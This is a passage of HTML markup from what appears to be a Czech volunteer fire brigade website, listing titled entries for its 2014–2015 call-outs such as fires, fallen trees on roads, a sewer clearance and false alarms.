								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/29-5-2015-po-hlaseni-cidla-eps-moravske-budejovice-ul-k-hore-plany-poplach/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/29-5-2015-po-hlaseni-cidla-eps-moravske-budejovice-ul-k-hore-plany-poplach/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9790" class="article post-9790 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/29-5-2015-po-pozar-odpadu-u-rodinneho-domu-nove-syrovice/" title="Permalink to 29.5.2015 PO &#8211; požár odpadu u rodinného domu Nové Syrovice" rel="bookmark">29.5.2015 PO &#8211; požár odpadu u rodinného domu Nové Syrovice</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/29-5-2015-po-pozar-odpadu-u-rodinneho-domu-nove-syrovice/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/29-5-2015-po-pozar-odpadu-u-rodinneho-domu-nove-syrovice/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9788" class="article post-9788 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/9-5-2015-po-pozar-dodavky-na-obchvatu-moravskych-budejovic/" title="Permalink to 9.5.2015 PO &#8211; požár dodávky na obchvatu Moravských Budějovic" rel="bookmark">9.5.2015 PO &#8211; požár dodávky na obchvatu Moravských Budějovic</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/9-5-2015-po-pozar-dodavky-na-obchvatu-moravskych-budejovic/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem 9.5.2015 PO &#8211; požár dodávky na obchvatu Moravských Budějovic</span></span></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9786" class="article post-9786 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/7-4-2015-tp-moravske-budejovice-ul-brezinova-procisteni-ucpane-kanalizace/" title="Permalink to 7.4.2015 TP &#8211; Moravské Budějovice, ul. Březinova &#8211; pročištění ucpané kanalizace" rel="bookmark">7.4.2015 TP &#8211; Moravské Budějovice, ul. Březinova &#8211; pročištění ucpané kanalizace</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/7-4-2015-tp-moravske-budejovice-ul-brezinova-procisteni-ucpane-kanalizace/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/7-4-2015-tp-moravske-budejovice-ul-brezinova-procisteni-ucpane-kanalizace/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9784" class="article post-9784 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/24-3-2015-po-pozar-travy-nove-syrovice-spetice-plany-poplach/" title="Permalink to 24.3.2015 PO &#8211; požár trávy &#8211; Nové Syrovice &#8211; Spetice (planý poplach)" rel="bookmark">24.3.2015 PO &#8211; požár trávy &#8211; Nové Syrovice &#8211; Spetice (planý poplach)</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/24-3-2015-po-pozar-travy-nove-syrovice-spetice-plany-poplach/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/24-3-2015-po-pozar-travy-nove-syrovice-spetice-plany-poplach/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-9778" class="article post-9778 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/07/14-3-2015-tp-spoluprace-se-slozkami-izs-patrani-po-osobe/" title="Permalink to 14.3.2015 TP- Spolupráce se složkami IZS -Moravské Budějovice &#8211; pátrání po osobě" rel="bookmark">14.3.2015 TP- Spolupráce se složkami IZS -Moravské Budějovice &#8211; pátrání po osobě</a></h2>
				<div class="article-date"><span class="month">Čvc</span> <span class="day">27</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/07/14-3-2015-tp-spoluprace-se-slozkami-izs-patrani-po-osobe/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/07/14-3-2015-tp-spoluprace-se-slozkami-izs-patrani-po-osobe/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6304" class="article post-6304 post type-post status-publish format-standard hentry category-zasahy-2015">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/10-1-2015-po-jaromerice-nad-rokytnou-pozar-unimobunek/" title="Permalink to 10.1.2015 PO Jaroměřice nad Rokytnou, požár unimobuněk" rel="bookmark">10.1.2015 PO Jaroměřice nad Rokytnou, požár unimobuněk</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2015/" rel="category tag">Zásahy 2015</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/10-1-2015-po-jaromerice-nad-rokytnou-pozar-unimobunek/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem 10.1.2015 PO Jaroměřice nad Rokytnou, požár unimobuněk</span></span></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6301" class="article post-6301 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/13-12-2014-po-vesce-pozar-unimobunek/" title="Permalink to 13.12.2014 PO Vesce, požár unimobuněk" rel="bookmark">13.12.2014 PO Vesce, požár unimobuněk</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/13-12-2014-po-vesce-pozar-unimobunek/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/13-12-2014-po-vesce-pozar-unimobunek/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6299" class="article post-6299 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/10-12-2014-unl-moravske-budejovice-komenskeho-sady-unik-cpavku-takticke-cviceni/" title="Permalink to 10.12.2014 ÚNL Moravské Budějovice, komenského sady, unik čpavku taktické cvičení" rel="bookmark">10.12.2014 ÚNL Moravské Budějovice, komenského sady, unik čpavku taktické cvičení</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/10-12-2014-unl-moravske-budejovice-komenskeho-sady-unik-cpavku-takticke-cviceni/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/10-12-2014-unl-moravske-budejovice-komenskeho-sady-unik-cpavku-takticke-cviceni/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6297" class="article post-6297 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-moravske-budejovice-strom-pres-komunikaci/" title="Permalink to 3.12.2014 TP Moravské Budějovice, strom přes komunikaci" rel="bookmark">3.12.2014 TP Moravské Budějovice, strom přes komunikaci</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-moravske-budejovice-strom-pres-komunikaci/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-moravske-budejovice-strom-pres-komunikaci/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6295" class="article post-6295 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-litohor-strom-na-komunikaci/" title="Permalink to 3.12.2014 TP Litohoř, strom na komunikaci" rel="bookmark">3.12.2014 TP Litohoř, strom na komunikaci</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-litohor-strom-na-komunikaci/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-litohor-strom-na-komunikaci/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6293" class="article post-6293 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vranin-strom-pres-silnici/" title="Permalink to 3.12.2014 TP Vranín, strom přes silnici" rel="bookmark">3.12.2014 TP Vranín, strom přes silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vranin-strom-pres-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vranin-strom-pres-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6291" class="article post-6291 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vranin-strom-na-silnici/" title="Permalink to 3.12.2014 TP Vranín, strom na silnici" rel="bookmark">3.12.2014 TP Vranín, strom na silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vranin-strom-na-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vranin-strom-na-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6289" class="article post-6289 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014tp-domamil-strom-na-ceste/" title="Permalink to 3.12.2014TP Domamil, strom na cestě" rel="bookmark">3.12.2014TP Domamil, strom na cestě</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014tp-domamil-strom-na-ceste/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014tp-domamil-strom-na-ceste/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6287" class="article post-6287 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-domamil-strom-pres-silnici/" title="Permalink to 3.12.2014 TP Domamil, strom přes silnici" rel="bookmark">3.12.2014 TP Domamil, strom přes silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-domamil-strom-pres-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-domamil-strom-pres-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6285" class="article post-6285 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-stepkov-strom-na-silnici/" title="Permalink to 3.12.2014 TP Štěpkov, strom na silnici" rel="bookmark">3.12.2014 TP Štěpkov, strom na silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-stepkov-strom-na-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-stepkov-strom-na-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6283" class="article post-6283 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vicenice-strom-pres-cestu/" title="Permalink to 3.12.2014 TP Vícenice, strom přes cestu" rel="bookmark">3.12.2014 TP Vícenice, strom přes cestu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vicenice-strom-pres-cestu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vicenice-strom-pres-cestu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6281" class="article post-6281 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vicenice-strom-na-ceste/" title="Permalink to 3.12.2014 TP Vícenice, strom na cestě" rel="bookmark">3.12.2014 TP Vícenice, strom na cestě</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vicenice-strom-na-ceste/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-vicenice-strom-na-ceste/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6279" class="article post-6279 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-jakubov-strom-pres-cestu/" title="Permalink to 3.12.2014 TP Jakubov, strom přes cestu" rel="bookmark">3.12.2014 TP Jakubov, strom přes cestu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-jakubov-strom-pres-cestu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/3-12-2014-tp-jakubov-strom-pres-cestu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6276" class="article post-6276 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/2-12-2014-tp-moravske-budejovice-nam-miru-strom-na-silnici/" title="Permalink to 2.12.2014 TP Moravské Budějovice nám. Míru, strom na silnici" rel="bookmark">2.12.2014 TP Moravské Budějovice nám. Míru, strom na silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/2-12-2014-tp-moravske-budejovice-nam-miru-strom-na-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/2-12-2014-tp-moravske-budejovice-nam-miru-strom-na-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6274" class="article post-6274 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/2-12-2014-tp-jackov-strom-pres-silnici/" title="Permalink to 2.12.2014 TP Jackov, strom přes silnici" rel="bookmark">2.12.2014 TP Jackov, strom přes silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/2-12-2014-tp-jackov-strom-pres-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/2-12-2014-tp-jackov-strom-pres-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6272" class="article post-6272 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-tp-moravske-budejovice-strom-na-silnici/" title="Permalink to 1.12.2014 TP Moravské Budějovice, strom na silnici" rel="bookmark">1.12.2014 TP Moravské Budějovice, strom na silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-tp-moravske-budejovice-strom-na-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-tp-moravske-budejovice-strom-na-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6270" class="article post-6270 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-tp-jackov-strom-na-silnici/" title="Permalink to 1.12.2014 TP Jackov, strom na silnici" rel="bookmark">1.12.2014 TP Jackov, strom na silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-tp-jackov-strom-na-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-tp-jackov-strom-na-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6268" class="article post-6268 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-po-ctidruzice-pozar-kulny-u-rd/" title="Permalink to 1.12.2014 PO Ctidružice, požár kůlny u RD" rel="bookmark">1.12.2014 PO Ctidružice, požár kůlny u RD</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-po-ctidruzice-pozar-kulny-u-rd/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/1-12-2014-po-ctidruzice-pozar-kulny-u-rd/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6266" class="article post-6266 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/27-10-2014-po-litohor-46-pozar-kotelny-rd/" title="Permalink to 27.10.2014 PO Litohoř 46, požár kotelny RD" rel="bookmark">27.10.2014 PO Litohoř 46, požár kotelny RD</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/27-10-2014-po-litohor-46-pozar-kotelny-rd/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/27-10-2014-po-litohor-46-pozar-kotelny-rd/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6264" class="article post-6264 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/25-10-2014-pp-ctidruzice-131-plany-poplach/" title="Permalink to 25.10.2014 PP Ctidružice 131, planý poplach" rel="bookmark">25.10.2014 PP Ctidružice 131, planý poplach</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/25-10-2014-pp-ctidruzice-131-plany-poplach/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/25-10-2014-pp-ctidruzice-131-plany-poplach/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6262" class="article post-6262 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/18-10-2014-po-vesce-pozar-unimobunek/" title="Permalink to 18.10.2014 PO Vesce, požár unimobuněk" rel="bookmark">18.10.2014 PO Vesce, požár unimobuněk</a></h2>
